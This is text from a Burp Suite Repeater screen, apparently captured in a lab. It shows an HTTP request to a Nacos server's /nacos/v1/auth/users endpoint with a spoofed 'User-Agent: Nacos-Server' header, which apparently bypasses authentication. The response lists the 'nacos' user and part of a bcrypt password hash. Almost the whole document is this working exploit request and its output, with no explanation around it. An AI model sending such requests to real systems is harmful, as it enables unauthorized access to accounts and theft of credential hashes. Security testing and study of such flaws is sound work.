 Send Cancel < > Target: http://192.168.80.132:8848 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /nacos/v1/auth/users?pageNo=1&pageSize=10 HTTP/1.1
2 Host: 192.168.80.132:8848
3 User-Agent: Nacos-Server
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded
8
9
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Mon, 20 Feb 2023 11:35:20 GMT
4 Connection: close
5 Content-Length: 159
6
7 {
"totalCount":1,
"pageNumber":1,
"pagesAvailable":1,
"pageItems":[
{
"username":"nacos",
"password":"$2a$10$EuWPZHzz32dJN7jexM34MOeYirDdFAZm2kuWj7VEOJhhZk
}
]
}
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (2)
Body Parameters (0)
Request Cookies (0)
Request Headers (6)
Response Headers (4)
Done 299 bytes | 16 millis